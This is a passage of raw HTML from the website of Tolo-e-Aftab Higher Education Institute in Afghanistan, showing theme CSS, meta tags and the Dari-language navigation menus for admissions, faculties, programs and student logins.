0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			#ubermenu-nav-main-2 .ubermenu-target-title{
	font-size:14px;
}
.ubermenu .ubermenu-target{
	padding-left:15px;
	padding-right:15px;
}
#search{
	width:100% !important;
}

.ubermenu-bound{
	position:static;
}

.navbar-brand{
	padding-left:0px !important;
	padding-right:0px !important;
	padding-top:0px !important;
}
.menus{
	padding-top:40px;
}
.betwn-menu{
	margin:0px;
}
.bottom-menu .navbar{
	padding-top:10px;
}
.body-bg{
	
	background-image:url('https://toloeaftab.edu.af/tolo/wp-content/uploads/2020/09/bg.png');
}
.top-head, .main-content{
	background-color:#fff;
}
#menu-top-menu li a, #menu-top-menu-pashto li a, #menu-top-menu-english li a{
	color:#0d0d0d;
	font-weight:bold;
}
.main-header{
	
}
.footer{
	
}
.navbar-nav li a:hover, .nav > li > a:hover, .nav > li > a:focus{
	background: #ffffff !important;
    color: #1d2162 !important;
    border-bottom: 1px solid #e75f24;
    border-radius: 0px;
}
.navbar-nav > li a, .nav > li > a{
	padding: 10px 0px !important;
	margin: 0px 15px;
}
.nav > li > a > img{
	margin: 0px 3px;
}
.pll-parent-menu-item{
	   background: #d0d0d887 !important;
    border-radius: 35px !important;
    margin-bottom: 5px !important;
}
.pll-parent-menu-item a{
	border-radius:30px !important;
}

		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<title>
		موسسه تحصیلات عالی طلوع آفتاب - TOLO-E-AFTAB University
	</title>
<meta name="title" content="موسسه تحصیلات عالی طلوع آفتاب - TOLO-E-AFTAB University">
<meta name="description" content="">
<meta name="keywords" content="">
<meta name="robots" content="index, follow">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="language" content="English">
<meta name="revisit-after" content=" days">
<meta name="author" content="Qasim Karimi">

<link rel="icon" type="image/x-icon" href="https://toloeaftab.edu.af" />
<link rel="stylesheet" type="text/css" media="all" href="https://toloeaftab.edu.af/wp-content/themes/AlmoTheme/style.css" />
<link rel="pingback" href="https://toloeaftab.edu.af/xmlrpc.php" />
<!-- ////////////////////////////////// -->
<!-- //      Start Stylesheets       // -->
<link href='http://fonts.googleapis.com/css?family=Lato' rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="https://toloeaftab.edu.af/wp-content/themes/AlmoTheme/css/bootstrap.css">
<link rel="stylesheet" href="https://toloeaftab.edu.af/wp-content/themes/AlmoTheme/css/bootstrap-theme.css">
<link rel="stylesheet" type="text/css" href="https://toloeaftab.edu.af/wp-content/themes/AlmoTheme/style.css" />
	
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-rtl/3.4.0/css/bootstrap-rtl.css" />
</head>
<body class="body-bg">
	<div class="container-fluid main-header">
		<div class="container top-head">
	        <div class="row">
				<div class="col-lg-2 col-md-3 col-sm-3 col-xs-12">
					<a class="navbar-brand" href="#"><img src="https://toloeaftab.edu.af/wp-content/themes/AlmoTheme/img/toloeaftab-logo.jpg" class="logo"/></a>
	  			</div>
	  			<div class="col-lg-10 col-md-9 col-sm-9 col-xs-12 menus">
					<div class="row">
						<div class="col-lg-10 col-md-10 col-sm-6 col-xs-12">
							
<!-- UberMenu [Configuration:main] [Theme Loc:top-bar-menu] [Integration:auto] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-clean-white ubermenu-loc-top-bar-menu ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-6-top-bar-menu-2"><i class="fas fa-bars" ></i>Menu</a><nav id="ubermenu-main-6-top-bar-menu-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-6 ubermenu-loc-top-bar-menu ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-clean-white  ubermenu-bar-align-right ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-6-top-bar-menu" class="ubermenu-nav" data-title="Top Menu"><li id="menu-item-187" class="pll-parent-menu-item ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-187 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout ubermenu-submenu-rtl ubermenu-submenu-reverse" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#pll_switcher" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text"><img src="[data-uri]" title="دری" alt="دری" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-right:0.3em;">دری</span></span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-187 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-right_edge_item ubermenu-submenu-content-align-right"  ><li id="menu-item-187-fa" class="lang-item lang-item-7 lang-item-fa current-lang lang-item-first ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-187-fa ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d9%85%d8%b9%d8%a7%d9%88%d9%86%db%8c%d8%aa-%d9%85%d8%ad%d8%b5%d9%84%d8%a7%d9%86/" hreflang="fa-IR" lang="fa-IR"><span class="ubermenu-target-title ubermenu-target-text"><img src="[data-uri]" title="دری" alt="دری" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-right:0.3em;">دری</span></span></a></li><li id="menu-item-187-ps" class="lang-item lang-item-10 lang-item-ps ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-187-ps ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/ps/%d8%af-%d8%b2%d8%af%d9%87-%da%a9%d9%88%d9%86%da%a9%d9%8a-%d9%88%d8%a7%d8%a6%d8%b3-%da%86%d8%a7%d9%86%d8%b3%d9%84%d8%b1/" hreflang="ps" lang="ps"><span class="ubermenu-target-title ubermenu-target-text"><img src="[data-uri]" title="پښتو" alt="پښتو" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-right:0.3em;">پښتو</span></span></a></li><li id="menu-item-187-en" class="lang-item lang-item-14 lang-item-en no-translation ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-187-en ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/en/home/" hreflang="en-GB" lang="en-GB"><span class="ubermenu-target-title ubermenu-target-text"><img src="[data-uri]" title="Eng" alt="Eng" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-right:0.3em;">Eng</span></span></a></li></ul></li><li id="menu-item-567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-567 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mis.toloeaftab.edu.af/admission" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">ثبت نام آنلاین</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-90 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mis.toloeaftab.edu.af" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">ورود محصلان</span></a></li><li id="menu-item-91" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-91 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mis.toloeaftab.edu.af" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">ورود استادان</span></a></li><li id="menu-item-560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-560 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mis.toloeaftab.edu.af/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">ورود به سیستم MIS</span></a></li><li id="menu-item-562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-562 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mis.toloeaftab.edu.af/kankur-result" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">نتایج امتحان کانکور</span></a></li><li id="menu-item-92" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-92 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout ubermenu-submenu-rtl ubermenu-submenu-reverse" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">تماس با ما</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-92 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-right_edge_item"  ><li id="menu-item-1062" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1062 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-align-right" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d8%b4%d8%b9%d8%a8%d9%87-%d9%85%d8%b1%da%a9%d8%b2%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">شعبه مرکزی</span></a></li><li id="menu-item-1061" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1061 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d8%b4%d8%b9%d8%a8%d9%87-%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">شعبه نمایندگی</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							
		  				</div>
		  				<div class="col-lg-2 col-md-2 col-sm-6 col-xs-12" style="direction:rtl">
							<div id="search">
								<form action="/" method="get">
																												<input type="search" name="s" placeholder="جستجو ..." id="s">
																											<input type="submit" value="جستجو" id="submit2" class="hidden">
								</form>
							</div>
			           </div>
					</div>
					<hr class="betwn-menu" />
					<div class="row bottom-menu">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<nav class="navbar navbar-default" role="navigation">
							  <div class="">
							    <!-- Brand and toggle get grouped for better mobile display -->
							    <div class="navbar-header">
							      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
							        <span class="sr-only">Toggle navigation</span>
							        <span class="icon-bar"></span>
							        <span class="icon-bar"></span>
							        <span class="icon-bar"></span>
							      </button>

							    </div>

							    <!-- Collect the nav links, forms, and other content for toggling -->
							    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
									
							    
<!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-clean-white ubermenu-loc- ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2"><i class="fas fa-bars" ></i>Menu</a><nav id="ubermenu-main-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-clean-white  ubermenu-bar-align-right ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2" class="ubermenu-nav" data-title="Main Menu"><li id="menu-item-177" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-home ubermenu-item-177 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">صفحه اصلی</span></a></li><li id="menu-item-375" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-375 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout ubermenu-submenu-rtl ubermenu-submenu-reverse" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">درباره دانشگاه</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-375 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-right_edge_item ubermenu-submenu-content-align-right"  ><li id="menu-item-892" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-892 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d9%be%db%8c%d8%a7%d9%85-%d9%85%d9%88%d8%b3%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">پیام موسس</span></a></li><li id="menu-item-391" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-391 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout ubermenu-submenu-rtl ubermenu-submenu-reverse" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d9%be%db%8c%d8%a7%d9%85-%d8%b1%db%8c%db%8c%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">پیام رییس</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-391 ubermenu-submenu-type-auto ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-right_edge_item"  ><li id="menu-item-958" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-958 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-align-left" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d8%a8%db%8c%d9%88%da%af%d8%b1%d8%a7%d9%81%db%8c-%d8%b1%d8%a6%db%8c%d8%b3-%d9%85%d9%88%d8%b3%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">بیوگرافی رئیس موسسه</span></a></li></ul></li><li id="menu-item-390" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-390 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d9%be%db%8c%d8%a7%d9%85-%d9%85%d8%b9%d8%a7%d9%88%d9%86%db%8c%d8%aa-%d8%b9%d9%84%d9%85%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">پیام معاونیت علمی</span></a></li><li id="menu-item-389" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-389 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">معرفی دانشگاه</span></a></li></ul></li><li id="menu-item-394" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-current-menu-ancestor ubermenu-item-has-children ubermenu-item-394 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-submenu-rtl" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">امور علمی-تدریسی</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-394 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-right_edge_item ubermenu-submenu-content-align-right"  ><li id="menu-item-396" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-396 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">دانشکده ها</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-396 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-content-align-right"  ><li id="menu-item-895" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d8%af%d8%a7%d9%86%d8%b4%da%a9%d8%af%d9%87-%da%a9%d9%85%d9%be%db%8c%d9%88%d9%85%d8%aa%d8%b1%d8%b3%d8%a7%db%8c%d9%86%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">دانشکده کمپیوترساینس</span></a></li><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d8%af%d8%a7%d9%86%d8%b4%da%a9%d8%af%d9%87-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">دانشکده اقتصاد</span></a></li><li id="menu-item-424" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-424 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d8%af%d8%a7%d9%86%d8%b4%da%a9%d8%af%d9%87-%d8%ad%d9%82%d9%88%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">دانشکده حقوق</span></a></li></ul></li><li id="menu-item-398" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-current-menu-ancestor ubermenu-current-menu-parent ubermenu-item-has-children ubermenu-item-398 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">موضوعات بهم پیوسته</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-398 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-content-align-right"  ><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-menu-item ubermenu-page_item ubermenu-page-item-412 ubermenu-current_page_item ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d9%85%d8%b9%d8%a7%d9%88%d9%86%db%8c%d8%aa-%d9%85%d8%ad%d8%b5%d9%84%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">معاونیت محصلان</span></a></li><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d9%85%d8%b1%da%a9%d8%b2-%d8%a7%d8%b1%d8%aa%d9%82%d8%a7%db%8c-%d8%b8%d8%b1%d9%81%db%8c%d8%aa-%d8%a7%d8%b3%d8%aa%d8%a7%d8%af%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">مرکز ارتقای ظرفیت استادان</span></a></li><li id="menu-item-421" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d9%85%d8%b1%da%a9%d8%b2-%d8%aa%d8%b6%d9%85%db%8c%d9%86-%da%a9%db%8c%d9%81%db%8c%d8%aa/"><span class="ubermenu-target-title ubermenu-target-text">مرکز تضمین کیفیت</span></a></li><li id="menu-item-420" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa-%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa/"><span class="ubermenu-target-title ubermenu-target-text">سیستم مدیریت معلومات</span></a></li></ul></li><li id="menu-item-397" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-397 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">برنامه ها</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-397 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-content-align-right"  ><li id="menu-item-428" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-428 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%da%a9%d8%a7%d8%b1%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d9%84%db%8c%d8%b3%d8%a7%d9%86%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">کارشناسی (لیسانس)</span></a></li><li id="menu-item-427" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d8%b2%d8%a8%d8%a7%d9%86-%d8%a7%d9%86%da%af%d9%84%db%8c%d8%b3%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">زبان انگلیسی</span></a></li><li id="menu-item-426" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d8%ae%d8%a8%d8%b1%d9%86%da%af%d8%a7%d8%b1%db%8c-%d8%b9%d9%85%d9%84%db%8c-%d8%b4%d8%b4-%d9%85%d8%a7%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">خبرنگاری عملی شش ماه</span></a></li></ul></li></ul></li><li id="menu-item-433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-433 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-submenu-rtl" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">پذیرش</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-433 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-right_edge_item ubermenu-submenu-content-align-right"  ><li id="menu-item-434" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-434 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">معلومات بخش پذیرش</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-434 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-content-align-right"  ><li id="menu-item-453" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7/"><span class="ubermenu-target-title ubermenu-target-text">شرایط پذیرش</span></a></li><li id="menu-item-451" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d8%aa%d8%a8%d8%af%db%8c%d9%84%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">شرایط تبدیلی</span></a></li><li id="menu-item-450" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-450 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d8%aa%d8%b9%d8%ac%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">شرایط تعجل</span></a></li><li id="menu-item-452" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-452 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d9%be%d8%b1%d9%88%d8%b3%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">موارد انفکاک محصل</span></a></li></ul></li><li id="menu-item-435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-435 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">معلومات در مورد رشته ها</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-435 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-content-align-right"  ><li id="menu-item-449" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-content-align-right ubermenu-item-layout-text_only" href="https://toloeaftab.edu.af/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%ad%d9%82%d9%88%d9%82/"><span 